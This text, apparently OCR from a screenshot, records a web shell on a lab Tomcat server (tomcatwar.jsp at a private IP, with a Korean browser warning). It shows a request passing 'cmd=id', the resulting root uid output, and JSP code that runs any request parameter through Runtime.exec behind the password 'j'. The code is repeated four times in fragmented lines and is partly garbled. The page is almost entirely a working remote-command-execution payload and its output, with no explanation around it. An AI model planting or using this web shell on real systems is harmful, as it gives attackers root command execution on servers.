 192.168.56.105:8082/tomcatwar.j
주의 요함
192.168.56.105:8082/tomcatwar.jsp?pwd=j&cmd=id
uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){
out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){
out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){
out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){
out.println(new String(b)); } } -